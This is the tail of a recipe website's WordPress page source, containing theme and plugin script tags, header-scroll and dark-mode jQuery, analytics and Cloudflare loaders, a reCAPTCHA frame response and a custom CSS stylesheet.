		<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-19194").on("click", function(){
	  	    	$(".zox-com-click-id-19194").show();
		    	$(".disqus-thread-19194").show();
	  	    	$(".zox-com-but-19194").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="gt_widget_script_86496509-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86496509'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-86496509","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86496509-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/the-best-tarragon-chicken-recipe/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="86496509" defer type="4ddb027c57fa1c1fc76ae922-text/javascript"></script><script type="4ddb027c57fa1c1fc76ae922-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="4ddb027c57fa1c1fc76ae922-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="4ddb027c57fa1c1fc76ae922-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="4ddb027c57fa1c1fc76ae922-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4ddb027c57fa1c1fc76ae922-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i2mFr_RmbVAi4jfCl9JA9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931357916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hermagic.com/coustom.css
body_size: 353
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: 300px;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: 300px;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:35px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}